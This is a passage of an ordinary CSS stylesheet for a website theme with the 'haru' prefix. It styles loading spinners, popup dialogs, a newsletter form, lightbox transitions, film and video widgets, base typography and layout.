    transform: translate(-20px, 20px);
  }
}

@keyframes round-5-two {
  50% {
    -ms-transform: translate(-20px, 20px);
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
  }
}

@-webkit-keyframes round-5-three {
  50% {
    -ms-transform: translate(20px, -20px);
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
  }
}

@keyframes round-5-three {
  50% {
    -ms-transform: translate(20px, -20px);
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
  }
}

@-webkit-keyframes round-5-four {
  50% {
    -ms-transform: translate(-20px, -20px);
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
  }
}

@keyframes round-5-four {
  50% {
    -ms-transform: translate(-20px, -20px);
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
  }
}

.round-6 {
  background-color: #ed8c2b;
}

.round-6 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 20px;
  width: 140px;
  margin-top: -10px;
  margin-left: -70px;
  -webkit-animation: round-6-loading-center-absolute 1s infinite;
  -o-animation: round-6-loading-center-absolute 1s infinite;
  animation: round-6-loading-center-absolute 1s infinite;
}

.round-6 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  float: left;
  border-radius: 100%;
  margin-right: 20px;
  margin-bottom: 20px;
}

.round-6 .spinner:last-child {
  margin-right: 0;
}

.round-6 #spinner_one {
  -webkit-animation: round-6-one 1s infinite;
  -o-animation: round-6-one 1s infinite;
  animation: round-6-one 1s infinite;
}

.round-6 #spinner_two {
  -webkit-animation: round-6-two 1s infinite;
  -o-animation: round-6-two 1s infinite;
  animation: round-6-two 1s infinite;
}

.round-6 #spinner_three {
  -webkit-animation: round-6-three 1s infinite;
  -o-animation: round-6-three 1s infinite;
  animation: round-6-three 1s infinite;
}

.round-6 #spinner_four {
  -webkit-animation: round-6-four 1s infinite;
  -o-animation: round-6-four 1s infinite;
  animation: round-6-four 1s infinite;
}

@-webkit-keyframes round-6-loading-center-absolute {
  100% {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes round-6-loading-center-absolute {
  100% {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes round-6-one {
  50% {
    -ms-transform: translate(20px, 20px);
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
  }
}

@keyframes round-6-one {
  50% {
    -ms-transform: translate(20px, 20px);
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
  }
}

@-webkit-keyframes round-6-two {
  50% {
    -ms-transform: translate(-20px, 20px);
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
  }
}

@keyframes round-6-two {
  50% {
    -ms-transform: translate(-20px, 20px);
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
  }
}

@-webkit-keyframes round-6-three {
  50% {
    -ms-transform: translate(20px, -20px);
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
  }
}

@keyframes round-6-three {
  50% {
    -ms-transform: translate(20px, -20px);
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
  }
}

@-webkit-keyframes round-6-four {
  50% {
    -ms-transform: translate(-20px, -20px);
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
  }
}

@keyframes round-6-four {
  50% {
    -ms-transform: translate(-20px, -20px);
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
  }
}

.round-7 {
  background-color: #db5800;
}

.round-7 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 20px;
  width: 100px;
  margin-top: -10px;
  margin-left: -50px;
}

.round-7 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  border-radius: 100%;
  margin-right: 20px;
  margin-bottom: 20px;
  position: absolute;
}

.round-7 #spinner_one {
  -webkit-animation: round-7 2s linear infinite;
  -o-animation: round-7 2s linear infinite;
  animation: round-7 2s linear infinite;
}

.round-7 #spinner_two {
  -webkit-animation: round-7 2s linear infinite -0.4s;
  -o-animation: round-7 2s linear infinite -0.4s;
  animation: round-7 2s linear infinite -0.4s;
}

.round-7 #spinner_three {
  -webkit-animation: round-7 2s linear infinite -0.8s;
  -o-animation: round-7 2s linear infinite -0.8s;
  animation: round-7 2s linear infinite -0.8s;
}

.round-7 #spinner_four {
  -webkit-animation: round-7 2s linear infinite -1.2s;
  -o-animation: round-7 2s linear infinite -1.2s;
  animation: round-7 2s linear infinite -1.2s;
}

.round-7 #spinner_five {
  -webkit-animation: round-7 2s linear infinite -1.6s;
  -o-animation: round-7 2s linear infinite -1.6s;
  animation: round-7 2s linear infinite -1.6s;
}

@-webkit-keyframes round-7 {
  0% {
    left: 100px;
    top: 0;
  }
  80% {
    left: 0;
    top: 0;
  }
  85% {
    left: 0;
    top: -20px;
    width: 20px;
    height: 20px;
  }
  90% {
    width: 40px;
    height: 15px;
  }
  95% {
    left: 100px;
    top: -20px;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 100px;
    top: 0;
  }
}

@keyframes round-7 {
  0% {
    left: 100px;
    top: 0;
  }
  80% {
    left: 0;
    top: 0;
  }
  85% {
    left: 0;
    top: -20px;
    width: 20px;
    height: 20px;
  }
  90% {
    width: 40px;
    height: 15px;
  }
  95% {
    left: 100px;
    top: -20px;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 100px;
    top: 0;
  }
}

.round-8 {
  background-color: #ff9000;
}

.round-8 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 118px;
  width: 118px;
  margin-top: -59px;
  margin-left: -59px;
}

.round-8 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  margin-right: 20px;
  float: left;
  margin-bottom: 20px;
  border-radius: 50%;
}

.round-8 .spinner:nth-child(3n+0) {
  margin-right: 0px;
}

.round-8 #spinner_one {
  -webkit-animation: round-8 1s -0.9s ease-in-out infinite;
  -o-animation: round-8 1s -0.9s ease-in-out infinite;
  animation: round-8 1s -0.9s ease-in-out infinite;
}

.round-8 #spinner_two {
  -webkit-animation: round-8 1s -0.8s ease-in-out infinite;
  -o-animation: round-8 1s -0.8s ease-in-out infinite;
  animation: round-8 1s -0.8s ease-in-out infinite;
}

.round-8 #spinner_three {
  -webkit-animation: round-8 1s -0.7s ease-in-out infinite;
  -o-animation: round-8 1s -0.7s ease-in-out infinite;
  animation: round-8 1s -0.7s ease-in-out infinite;
}

.round-8 #spinner_four {
  -webkit-animation: round-8 1s -0.6s ease-in-out infinite;
  -o-animation: round-8 1s -0.6s ease-in-out infinite;
  animation: round-8 1s -0.6s ease-in-out infinite;
}

.round-8 #spinner_five {
  -webkit-animation: round-8 1s -0.5s ease-in-out infinite;
  -o-animation: round-8 1s -0.5s ease-in-out infinite;
  animation: round-8 1s -0.5s ease-in-out infinite;
}

.round-8 #spinner_six {
  -webkit-animation: round-8 1s -0.4s ease-in-out infinite;
  -o-animation: round-8 1s -0.4s ease-in-out infinite;
  animation: round-8 1s -0.4s ease-in-out infinite;
}

.round-8 #spinner_seven {
  -webkit-animation: round-8 1s -0.3s ease-in-out infinite;
  -o-animation: round-8 1s -0.3s ease-in-out infinite;
  animation: round-8 1s -0.3s ease-in-out infinite;
}

.round-8 #spinner_eight {
  -webkit-animation: round-8 1s -0.2s ease-in-out infinite;
  -o-animation: round-8 1s -0.2s ease-in-out infinite;
  animation: round-8 1s -0.2s ease-in-out infinite;
}

.round-8 #spinner_nine {
  -webkit-animation: round-8 1s -0.1s ease-in-out infinite;
  -o-animation: round-8 1s -0.1s ease-in-out infinite;
  animation: round-8 1s -0.1s ease-in-out infinite;
}

@-webkit-keyframes round-8 {
  50% {
    -ms-transform: scale(1.5, 1.5);
    -webkit-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

@keyframes round-8 {
  50% {
    -ms-transform: scale(1.5, 1.5);
    -webkit-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

.round-9 {
  background-color: #f0c600;
}

.round-9 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
  border-radius: 50%;
}

.round-9 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  position: absolute;
  border-radius: 50%;
  -webkit-animation: round-9 0.8s infinite;
  -o-animation: round-9 0.8s infinite;
  animation: round-9 0.8s infinite;
}

.round-9 #spinner_one {
  top: 19px;
  left: 19px;
}

.round-9 #spinner_two {
  top: 0px;
  left: 65px;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.round-9 #spinner_three {
  top: 19px;
  left: 111px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.round-9 #spinner_four {
  top: 65px;
  left: 130px;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.round-9 #spinner_five {
  top: 111px;
  left: 111px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.round-9 #spinner_six {
  top: 130px;
  left: 65px;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.round-9 #spinner_seven {
  top: 111px;
  left: 19px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.round-9 #spinner_eight {
  top: 65px;
  left: 0px;
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

@-webkit-keyframes round-9 {
  25% {
    -ms-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
  75% {
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@keyframes round-9 {
  50% {
    -ms-transform: scale(1.5, 1.5);
    -webkit-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

#haru-site-preloader {
  display: block;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999;
}

#haru-site-preloader .haru-loading-site {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/*-----------------------------------
 * DIALOG
 *-----------------------------------*/
.animated {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  top: 0px;
  left: 0px;
}

.dialog.dialog--open {
  visibility: visible;
}

.dialog__content {
  width: 100%;
  height: 100%;
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 5;
  opacity: 0;
}

.dialog--open .dialog__content {
  pointer-events: auto;
}

.dialog--open .dialog__overlay {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.dialog--close .dialog__overlay {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.dialog__content {
  padding: 0;
}

.dialog.dialog--open .dialog__content {
  opacity: 1;
}

.morph-shape {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -2px;
  left: -2px;
  z-index: -1;
}

.morph-shape svg rect {
  stroke: #fff;
  stroke-width: 2px;
  stroke-dasharray: 1680;
}

.dialog--open .morph-shape svg rect {
  -webkit-animation: anim-dash 0.6s forwards;
  -o-animation: anim-dash 0.6s forwards;
  animation: anim-dash 0.6s forwards;
}

.dialog-inner {
  opacity: 0;
}

.dialog-inner div button {
  background-color: transparent;
}

.dialog-inner div button i {
  font-size: 20px;
}

.dialog--open .dialog-inner {
  padding: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.85s 0.35s;
  -o-transition: opacity 0.85s 0.35s;
  transition: opacity 0.85s 0.35s;
}

.dialog.dialog--open h2 {
  -webkit-animation: anim-elem-1 0.7s ease-out both;
  -o-animation: anim-elem-1 0.7s ease-out both;
  animation: anim-elem-1 0.7s ease-out both;
}

.dialog.dialog--open button[data-dialog-close] {
  position: absolute;
  border: none;
  outline: none;
  top: 10%;
  right: 5%;
  width: 50px;
  height: 50px;
  line-height: 1;
  color: #fff;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

.dialog.dialog--open button[data-dialog-close]:hover {
  color: #fd6500;
}

.dialog.dialog--open p {
  line-height: 1.5;
  font-size: 18px;
}

@keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}

@-webkit-keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}

/* Inner elements animations */
@-webkit-keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* FadeInDown for Search Popup*/
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.dialog--open {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

/*-----------------------------------
 * NEWSLETTER POPUP
 *-----------------------------------*/
#haru-popup {
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
  box-sizing: border-box;
  margin: 40px auto;
  max-width: 95%;
  padding: 115px 70px 70px;
  position: relative;
  text-align: left;
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

#haru-popup .newsletter-title {
  color: #fd6500;
  font-size: 64px;
  font-family: "Playfair Display";
}

#haru-popup .newsletter-description {
  max-width: 320px;
  line-height: 1.8;
}

#haru-popup .subscribe-default {
  position: relative;
  padding-bottom: 5px;
}

#haru-popup .subscribe-default .subscribe-email {
  position: absolute;
  left: 0;
  width: 100%;
  padding: 0;
}

#haru-popup .subscribe-default .subscribe-email input[type="email"] {
  border: 1px solid #e0e0e0;
  font-style: italic;
  width: 100%;
  padding: 9px 0 9px 9px;
  background: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

#haru-popup .subscribe-default .subscribe-email input[type="email"]::-moz-placeholder {
  color: #fff;
  opacity: 1;
}

#haru-popup .subscribe-default .subscribe-email input[type="email"]:-ms-input-placeholder {
  color: #fff;
}

#haru-popup .subscribe-default .subscribe-email input[type="email"]::-webkit-input-placeholder {
  color: #fff;
}

#haru-popup .subscribe-default .subscribe-email input[type="email"]:focus {
  outline: none;
}

#haru-popup .subscribe-default .subscribe-submit {
  position: absolute;
  right: 0;
}

#haru-popup .subscribe-default .subscribe-submit input[type="submit"] {
  border: none;
  background: none;
  text-transform: uppercase;
  padding: 10px 35px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  color: #fff;
  background: #fd6500;
}

#haru-popup .subscribe-default .subscribe-submit input[type="submit"]:hover {
  background: #fd6500;
  color: #fff;
}

#haru-popup .subscribe-default .subscribe-submit input[type="submit"]:focus {
  outline: none;
}

#haru-popup .checkbox-label {
  margin-top: 50px;
}

#haru-popup .checkbox-label label {
  font-weight: normal;
}

@media (max-width: 480px) {
  #haru-popup .checkbox-label {
    margin-left: 15px;
  }
}

@media (max-width: 480px) {
  #haru-popup {
    padding-left: 15px;
    padding-right: 15px;
  }
}

/* 
* Add css3 animation effect 
* More details here: http://codepen.io/dimsemenov/pen/GAIkt
*/
/* 
====== Zoom effect ======
*/
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  transition: all 0.5s ease-in-out;
  transform: scale(0.8);
}

.mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: all 0.5s ease-out;
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
  transform: scale(0.8);
  opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== Newspaper effect ======
*/
.mfp-newspaper {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-newspaper .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s;
  transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
  opacity: 0;
  transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
  transform: scale(0) rotate(500deg);
  opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== Move-horizontal effect ======
*/
.mfp-move-horizontal {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-move-horizontal .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s;
  transform: translateX(-50px);
}

.mfp-move-horizontal.mfp-bg {
  opacity: 0;
  transition: all 0.3s;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: translateX(0);
}

.mfp-move-horizontal.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-move-horizontal.mfp-removing .mfp-with-anim {
  transform: translateX(50px);
  opacity: 0;
}

.mfp-move-horizontal.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== Move-from-top effect ======
*/
.mfp-move-from-top {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-move-from-top .mfp-content {
  vertical-align: top;
}

.mfp-move-from-top .mfp-with-anim {
  opacity: 0;
  transition: all 0.2s;
  transform: translateY(-100px);
}

.mfp-move-from-top.mfp-bg {
  opacity: 0;
  transition: all 0.2s;
}

.mfp-move-from-top.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: translateY(0);
}

.mfp-move-from-top.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-move-from-top.mfp-removing .mfp-with-anim {
  transform: translateY(-50px);
  opacity: 0;
}

.mfp-move-from-top.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== 3d unfold ======
*/
.mfp-3d-unfold {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-3d-unfold .mfp-content {
  perspective: 2000px;
}

.mfp-3d-unfold .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform-style: preserve-3d;
  transform: rotateY(-60deg);
}

.mfp-3d-unfold.mfp-bg {
  opacity: 0;
  transition: all 0.5s;
}

.mfp-3d-unfold.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: rotateY(0deg);
}

.mfp-3d-unfold.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-3d-unfold.mfp-removing .mfp-with-anim {
  transform: rotateY(60deg);
  opacity: 0;
}

.mfp-3d-unfold.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== Zoom-out effect ======
*/
.mfp-zoom-out {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-zoom-out .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: scale(1.3);
}

.mfp-zoom-out.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}

.mfp-zoom-out.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}

.mfp-zoom-out.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-zoom-out.mfp-removing .mfp-with-anim {
  transform: scale(1.3);
  opacity: 0;
}

.mfp-zoom-out.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== "Hinge" close effect ======
*/
@keyframes hinge {
  0% {
    transform: rotate(0);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    transform: rotate(80deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  40% {
    transform: rotate(60deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  80% {
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  100% {
    transform: translateY(700px);
    opacity: 0;
  }
}

.hinge {
  animation-duration: 1s;
  animation-name: hinge;
}

.mfp-with-fade .mfp-content,
.mfp-with-fade.mfp-bg {
  opacity: 0;
  transition: opacity 0.5s ease-out;
}

.mfp-with-fade.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-with-fade.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-with-fade.mfp-removing.mfp-bg {
  opacity: 0;
}

.null-instagram-feed .instagram-pics {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin-left: -5px;
  margin-right: -5px;
  margin-top: -5px;
}

.null-instagram-feed .instagram-pics li {
  width: 25%;
  display: inline-block;
  padding: 5px;
}

.null-instagram-feed .instagram-pics li a {
  display: block;
  position: relative;
  overflow: hidden;
}

.null-instagram-feed.columns-2 .instagram-pics li {
  width: 50%;
}

.null-instagram-feed.columns-3 .instagram-pics li {
  width: 33.333333%;
}

.null-instagram-feed.columns-4 .instagram-pics li {
  width: 25%;
}

.null-instagram-feed .clear {
  display: none;
}

.widget-circle-videos ul {
  list-style: none;
  list-style-type: none;
  padding-left: 0;
}

.widget-circle-videos ul a:after {
  display: none;
}

.widget-circle-videos ul.list_style_1 li, .widget-circle-videos ul.list_style_2 li {
  padding-bottom: 10px;
}

.widget-circle-videos ul.list_style_1 li .video-image, .widget-circle-videos ul.list_style_2 li .video-image {
  width: 27%;
  float: left;
  margin-right: 10px;
  margin-top: 10px;
}

.widget-circle-videos ul.list_style_1 li .video-content, .widget-circle-videos ul.list_style_2 li .video-content {
  width: 68%;
  float: right;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-title, .widget-circle-videos ul.list_style_2 li .video-content .video-title {
  line-height: 1.4;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-meta, .widget-circle-videos ul.list_style_2 li .video-content .video-meta {
  font-size: 12px;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-meta span, .widget-circle-videos ul.list_style_2 li .video-content .video-meta span {
  padding: 0 6px;
  font-style: italic;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-meta span:first-child, .widget-circle-videos ul.list_style_2 li .video-content .video-meta span:first-child {
  padding-left: 0;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-meta span i, .widget-circle-videos ul.list_style_2 li .video-content .video-meta span i {
  color: #fd6500;
  padding-right: 5px;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-meta span.comment-count, .widget-circle-videos ul.list_style_2 li .video-content .video-meta span.comment-count {
  display: none;
}

.widget-circle-videos ul.carousel_1 li .video-content .video-meta, .widget-circle-videos ul.carousel_2 li .video-content .video-meta {
  display: none;
}

.widget-circle-videos ul.carousel_1 .owl-nav, .widget-circle-videos ul.carousel_2 .owl-nav {
  margin-top: 10px;
}

.widget-circle-videos ul.carousel_1 .owl-nav .owl-prev, .widget-circle-videos ul.carousel_1 .owl-nav .owl-next, .widget-circle-videos ul.carousel_2 .owl-nav .owl-prev, .widget-circle-videos ul.carousel_2 .owl-nav .owl-next {
  display: inline-block;
  font-size: 12px;
  margin-right: 8px;
  height: 25px;
  line-height: 25px;
  border: 1px solid #e0e0e0;
  text-align: center;
  width: 25px;
}

.widget-circle-videos ul.carousel_1 .owl-nav .owl-prev:hover, .widget-circle-videos ul.carousel_1 .owl-nav .owl-next:hover, .widget-circle-videos ul.carousel_2 .owl-nav .owl-prev:hover, .widget-circle-videos ul.carousel_2 .owl-nav .owl-next:hover {
  background-color: #fd6500;
  border: 1px solid #fd6500;
  color: #fff;
}

.widget-circle-top-film {
  background-color: #111;
}

.widget-circle-top-film .widget-title {
  margin-left: 25px;
  padding-top: 30px;
}

.widget-circle-top-film .widget-title span {
  color: #fff;
}

.widget-circle-top-film .film-list {
  list-style-type: none;
  list-style: none;
  margin-bottom: 0;
  padding: 10px 0;
}

.widget-circle-top-film .film-list.top-view .film-item {
  padding: 20px 25px;
  border-bottom: 1px dashed #333;
}

.widget-circle-top-film .film-list.top-view .film-item:last-child {
  border-bottom: none;
}

.widget-circle-top-film .film-list.top-view .film-item .top-number {
  background-color: #333;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  float: left;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.widget-circle-top-film .film-list.top-view .film-item .item-content {
  display: inline-block;
  padding-left: 15px;
  width: calc(100% - 45px);
}

.widget-circle-top-film .film-list.top-view .film-item .item-content a {
  color: #ababab;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.widget-circle-top-film .film-list.top-view .film-item .item-content a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.widget-circle-top-film .film-list.top-view .film-item .item-content .view-count {
  font-size: 15px;
  margin-top: 5px;
}

.widget-circle-top-film .film-list.top-view .film-item .item-content .view-count i {
  color: #fd6500;
  margin-right: 6px;
}

.widget-circle-top-film .film-list.top-rated .film-item {
  padding: 20px 25px;
  border-bottom: 1px dashed #333;
  clear: both;
}

.widget-circle-top-film .film-list.top-rated .film-item:last-child {
  border-bottom: none;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-thumbnail {
  width: 30%;
  float: left;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-content {
  width: 70%;
  float: right;
  padding-left: 15px;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title {
  margin-top: -8px;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title a {
  color: #fff;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.widget-circle-top-film .film-list.top-rated .film-item .item-content .item-rating .point {
  color: #fd6500;
  font-size: 24px;
  font-weight: 700;
  margin-right: 5px;
}

.widget-circle-film-tag {
  background-color: #111;
}

.widget-circle-film-tag .widget-title {
  margin-left: 25px;
  padding-top: 30px;
}

.widget-circle-film-tag .widget-title span {
  color: #fff;
}

.widget-circle-film-tag .film-tag-list {
  padding: 15px 25px 30px 25px;
}

.widget-circle-film-tag .film-tag-list a {
  font-family: "Playfair Display";
  font-style: italic;
  color: #ababab;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.widget-circle-film-tag .film-tag-list a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

/*-----------------------------------
 * 3. THEME
 *-----------------------------------*/
/*-----------------------------------
 * BASE STYLE
 *-----------------------------------*/
body {
  color: #696969;
  line-height: 1.8;
  overflow-x: hidden;
  font-family: "Nunito Sans";
}

a {
  text-decoration: none;
  color: #696969;
}

a:hover {
  color: #fd6500;
  text-decoration: none;
}

a:active {
  color: #fd6500;
  text-decoration: none;
}

a:focus {
  outline: none;
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  color: #262626;
  font-family: "Playfair Display";
  font-weight: 700;
}

img {
  max-width: 100%;
  height: auto;
}

p {
  line-height: 1.8;
}

/*-----------------------------------
 * LAYOUT STYLE
 *-----------------------------------*/
body.layout-boxed #haru-main {
  max-width: 1200px;
  margin: auto;
  overflow: hidden;
}

body.layout-float {
  padding: 20px !important;
}

body #haru-main {
  background: #fff;
}

/*-----------------------------------
 * BACK TO TOP
 *-----------------------------------*/
.back-to-top {
  display: block;
  position: fixed;
  right: 30px;
  bottom: -45px;
  background: rgba(0, 0, 0, 0.3);
  padding: 10px 15px;
  z-index: 99;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.back-to-top.in {
  bottom: 30px;
}

.back-to-top:hover {
  background: rgba(0, 0, 0, 0.5);
}

.back-to-top i {
  color: #fff;
  font-size: 18px;
}

/*-----------------------------------
 * DEMO CONTROL
 *-----------------------------------*/
#demo-controls .demo-controls-wrapper {
  display: block;
  position: fixed;
  top: 200px;
  width: 200px;
  z-index: 999;
  background: #fff;
  -webkit-border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
